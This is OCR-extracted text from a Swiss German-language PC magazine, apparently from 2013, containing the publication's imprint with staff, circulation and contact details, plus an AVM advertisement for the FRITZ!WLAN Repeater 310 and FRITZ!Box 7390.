



Das einzige PC-Magazin der Schweiz mit DVD-Beilage erscheint monatlich.

Verlag & Redaktion: Neue Mediengesellschaft Ulm mbH, Zürichstrasse 34, 8134 Adliswil E-Mail Redaktion: redaktion@onlinepc.ch E-Mail Verlag: verlag@onlinepc.ch Telefon: 044 712 60 10 Fax: 044 712 60 26 Internet: www.onlinepc.ch Verlagsleitung: Ingo Rausch

Chefredaktor: Jürg Buob (jb) Redaktion: Patrick Hediger (ph) Ständige freie Mitarbeit: Michael Benzing, Volker Richert Mitarbeiter dieser Ausgabe:

Achim Beiermann, Andreas Dumont, Oliver Ehm, Ulli Eike, Andreas Th. Fischer, Charles Glimm, Volker Hinzen, Stefan Kuhn, Mark Lubkowitz, Konstantin Pfliegl, Klaus Plessner, Michael Rupp, Alex Wilde

#### Textchef: Georges Manouk

Art Director: Maria-Luise Sailer Layout: Dagmar Breitenbauch, Catharina Burmester, Hedi Hefele, Manuela Keller, Susanna Knevels, Simone Köhnke, Petra Reichenspurner, Ilka Rüther, Christian Schumacher

Leserschaft: 98'000 (MACH Basic 2012-2) Druckauflage: 50'000 Verkaufte Auflage: 31'001 Exemplare (Abos 18'357, Kiosk 1'168), sonstiger Verkauf 10'000, Gratis-Ex. (max. 5%) 1'476, Gratisauflage: 9'625 Exemplare, Auflagen WEMFbeglaubigt 2012, 28. Jahrgang

#### Abo-Service: EDP Services AG,

Online PC Magazin, Horwerstrasse 62, 6010 Kriens Telefon: 041 349 17 67 Fax: 041 349 17 18 E-Mail: onlinepc@edp.ch Abo-Preis: DVD-Abo 50 Fr./Jahr, 92 Fr./2 Jahre

Druck und Versand: St. Galler Tagblatt AG

#### Anzeigenservice: Nicole Rey Telefon: 044 712 60 16 Fax: 044 712 60 26 E-Mail: inserate@onlinepc.ch Anzeigenpreise: gültig für 2013 ist der Mediatarif 2013 Anzeigenverkauf: Afrim Pajaziti Telefon: 044 712 60 20 E-Mail: pajaziti@onlinepc.ch

### Abobestellungen: Monatliche Lieferung frei Haus www.onlinepc.ch/abo

Telefon: 041 349 17 67 / E-Mail: onlinepc@edp.ch

Alle im Online PC Magazin erschienenen Artikel sind urheberrechtlich geschützt. Nachdrucke nur mit schriftlicher Genehmigung der Redaktion. Bitte haben Sie Verständnis, dass wir keinen Support für die Software auf der Heft-DVD leisten können. Bei Fragen wenden Sie sich bitte an den Hersteller.





- · WLAN 802.11 a/n & Bluetooth & 3G/4G & NFC
	-

. Basel . Biel-Bienne . Conthey . Dietikon . Grancia/Barbengo . Granges-Paccot . Luzern . Marin . Olten . Rapperswil-Jona . Renens . S.Antonino . St.Gallen . Vernier . Visp . Zollikofen .

\$ť

# Überall zu Hause

# Das Heimnetz mit FRITZ!



# NEU! **FRITZ!WLAN Repeater 310**

Mit dem FRITZ!WLAN Repeater 310 lässt sich die Reichweite des WLAN-Netzes komfortabel auf Knopfdruck erhöhen. Die

energiesparende, extrem kompakte Bauform ermöglicht den Einsatz an jeder Steckdose - sicher verschlüsselt und kompatibel mit allen gängigen **WLAN-Routern.** 

# FRITZ!Box 7390

Höchstleistung und Komfort für Heimnetz und Internet! Mit Topausstattung und innovativer Technik bringt FRITZ!Box eine beeindruckende Funktionsvielfalt an jeden DSL-Anschluss und erfüllt zuverlässig alle Kommunikationswünsche. Vielfach ausgezeichnet und von der Fachpresse empfohlen.

- **D** Über ADSL mit bis zu 100 MBit/s rasant im Internet unterwegs
- Flexibles Dual-WLAN N mit 2x 300 MBit/s gleichzeitig

**TAIN** 

- Voller Telefonkomfort mit Telefonanlage und DECT-Basis
- USB-Drucker und Speicher (NAS) im gesamten Heimnetz
- FRITZ!OS mit Mediaserver, MyFRITZ!, Cloud-Kontakten und mehr

Mehr Information unter fritzbox.eu





fritzbox.eu